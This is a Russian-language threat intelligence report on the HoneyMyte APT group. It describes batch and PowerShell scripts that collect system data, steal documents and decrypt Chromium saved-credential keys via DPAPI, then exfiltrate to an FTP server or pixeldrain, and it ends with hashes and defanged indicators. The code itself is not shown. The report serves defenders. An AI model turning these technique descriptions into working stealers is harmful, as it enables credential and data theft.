Также мы нашли в них сходство с вредоносным ПО APT-группы LuminousMoth, связь которой с HoneyMyte мы установили ранее, что является еще одним фактом в поддержку атрибуции. В частности, их код похож на стилер cookie-файлов LuminousMoth. Например, оба семейства вредоносного ПО по одному и тому же принципу копировали целевые файлы, такие как Login Data и Cookies, во временную папку под именем chromeTmp, что указывает на возможное использование одних и тех же инструментов или общую кодовую базу.

Оба стилера выполняли одинаковые действия: проверяли наличие исходного файла Login Data, определяли путь к временной папке и копировали данные браузера в файл chromeTmp.

Исходя из всего вышесказанного, мы с высокой степенью уверенности полагаем, что за стилером учетных данных из браузеров стоит группа HoneyMyte, которая также тесно связана с APT-группой LuminousMoth.

Скрипты для кражи документов и сбора системной информации

В нескольких шпионских кампаниях HoneyMyte использовала ряд скриптов для сбора системной информации, кражи документов и извлечения учетных данных браузеров. Одним из таких скриптов является пакетный файл 1.bat.

1.bat — пакетный файл для сбора системной информации и эксфильтрации данных



Сначала этот скрипт загружает rar.exe и curl.exe в общедоступную папку — эти утилиты необходимы для сжатия и передачи файлов.

Фрагмент пакетного файла с кодом загрузки утилит curl.exe и rar.exe из инфраструктуры HoneyMyte и их последующего запуска для сжатия и передачи файлов



Затем он собирает сетевую информацию и, в частности, загружает и запускает инструмент nbtscan для сканирования внутренней сети.

Фрагмент пакетного файла, который собирает информацию о сети и сохраняет результаты в файл log.dat для последующей эксфильтрации



Скрипт также собирает информацию о сохраненных учетных данных, результаты выполнения команды systeminfo, данные из системного реестра, список элементов автозагрузки, перечень файлов и папок, а также сведения об антивирусном программном обеспечении. Все это он записывает в файл log.dat, который затем выгружает по протоколу FTP в каталог 113.23.212[.]15/pub/.

Пакетный скрипт собирает данные реестра, элементы автозагрузки, сведения о каталогах и антивирусном ПО для профилирования системы

После этого он удаляет признаки своей активности — файл log.dat и исполняемый файл nbtscan. Далее скрипт завершает процессы браузеров, упаковывает связанные с ними папки, извлекает конфигурационные файлы FileZilla, архивирует документы со всех дисков с помощью rar.exe и загружает собранные данные на тот же сервер.

В завершение он удаляет оставшиеся артефакты, чтобы скрыть следы своей деятельности.



Ttraazcs32.ps1 — PowerShell-скрипт для сбора и эксфильтрации данных

Вторым скриптом, зафиксированным в операциях HoneyMyte, является PowerShell-файл с именем Ttraazcs32.ps1.

Подобно вышеописанному пакетному файлу, он загружает в общедоступную папку утилиты curl.exe и rar.exe для сжатия и передачи файлов. Далее скрипт собирает информацию о компьютере, пользователе и сетевом окружении, включая публичный IP‑адрес и данные о сетях Wi‑Fi.

Всю собранную информацию он записывает в файл, затем упаковывает в защищенный паролем RAR‑архив и выгружает на FTP-сервер.

Помимо профилирования системы, скрипт ищет недавно измененные документы на нескольких дисках, в том числе в папках C:\Users\Desktop, Downloads, а также на дисках D–Z. Скрипт нацелен на файлы с расширениями DOC, XLS, PDF, TIF и TXT, в частности те, которые были изменены за последние 60 дней. Эти файлы также упаковываются в защищенный паролем RAR‑архив и эксфильтруются на тот же FTP‑сервер.

t.ps1 — сбор и эксфильтрация сохраненных учетных данных

Третий скрипт, приписываемый группе HoneyMyte, представляет собой PowerShell‑файл t.ps1.

Скрипт требует передачи числового параметра и создает рабочий каталог в папке D:\temp, используя это число в качестве имени каталога. Параметр не связан с каким‑либо идентификатором и, вероятно, служит лишь меткой конкретной жертвы. Если диск D отсутствует в системе жертвы, новая папка создается в текущем рабочем каталоге.

Далее скрипт ищет в системе файлы Login Data и Local State, относящиеся к Chrome и другим браузерам на базе Chromium. Он копирует эти файлы в целевой каталог и извлекает значение encrypted_key из файла Local State. Затем скрипт расшифровывает ключ с помощью Windows DPAPI (System.Security.Cryptography.ProtectedData) и записывает его в новый файл с именем Local State-journal в том же каталоге. Например, если исходный файл находится по пути C:\Users\$username\AppData\Local\Google\Chrome\User Data\Local State, скрипт создаст новый файл C:\Users\$username\AppData\Local\Google\Chrome\User Data\Local State-journal, из которого злоумышленник в дальнейшем сможет считать сохраненные учетные данные.

Фрагмент PowerShell-скрипта, который извлекает и расшифровывает ключ encrypted_key из файла Local State браузера Chrome, а затем записывает результат в файл Local State-journal

После подготовки учетных данных скрипт проверяет наличие утилит rar.exe и curl.exe. Если они отсутствуют, скрипт загружает их напрямую с Google Drive. Далее он сжимает собранные данные в архив, защищенный паролем PIXELDRAIN, и выгружает в хранилище сервиса pixeldrain.com через его API, используя для аутентификации прописанный в самом скрипте токен. Pixeldrain — это публичный сервис обмена файлами, используемый злоумышленниками для эксфильтрации данных.

Фрагмент скрипта, отвечающий за сжатие данных с помощью rar.exe и их эксфильтрацию на pixeldrain.com через API

Описанный выше подход демонстрирует переход HoneyMyte к использованию публичных сервисов обмена файлами для незаметной эксфильтрации конфиденциальных данных, в частности учетных данных браузеров.

Заключение

Судя по недавним находкам, группа HoneyMyte продолжает вести успешные кампании с обновленным набором инструментов, включающим бэкдор CoolClient, стилеры учетных данных браузеров и различные скрипты для кражи документов.

Новые возможности, такие как логирование нажатий клавиш, мониторинг буфера обмена, похищение учетных данных прокси и браузеров, массовая эксфильтрация документов и других файлов, выделяют кампании HoneyMyte на фоне традиционных шпионских операций, сосредоточенных преимущественно на краже документов и закреплении в системе. Расширение арсенала группы свидетельствует о переходе к активной слежке за действиями пользователей, включающей кейлоггинг, сбор данных из буфера обмена и кражу учетных данных прокси.

Организациям следует оставаться максимально бдительными и отслеживать появление в своей среде новых инструментов HoneyMyte, включая бэкдор CoolClient и связанные семейства вредоносного ПО, такие как PlugX, ToneShell, QReverse и LuminousMoth. Стратегия этой APT-группы направлена на поддержание постоянного доступа к скомпрометированным системам и разведку с целью получения ценной информации.

Индикаторы компрометации

CoolClient

F518D8E5FE70D9090F6280C68A95998F libngs.dll

1A61564841BBBB8E7774CBBEB3C68D5D loader.dat

AEB25C9A286EE4C25CA55B72A42EFA2C main.dat

6B7300A8B3F4AAC40EEECFD7BC47EE7C time.dat

Плагины CoolClient

7AA53BA3E3F8B0453FFCFBA06347AB34 ServiceMgrS.dll

A1CD59F769E9E5F6A040429847CA6EAE FileMgrS.dll

1BC5329969E6BF8EF2E9E49AAB003F0B RemoteShellS.dll

Стилер учетных данных браузеров

1A5A9C013CE1B65ABC75D809A25D36A7 Вариант A

E1B7EF0F3AC0A0A64F86E220F362B149 Вариант B

DA6F89F15094FD3F74BA186954BE6B05 Вариант C

Скрипты

C19BD9E6F649DF1DF385DEEF94E0E8C4 1.bat

838B591722512368F81298C313E37412 Ttraazcs32.ps1

A4D7147F0B1CA737BFC133349841AABA t.ps1

Командные серверы CoolClient

account.hamsterxnxx[.]com

popnike-share[.]com

japan.Lenovoappstore[.]com

FTP-сервер

113.23.212[.]15

Последние кампании HoneyMyte: обновленный бэкдор CoolClient и несколько вариантов стилера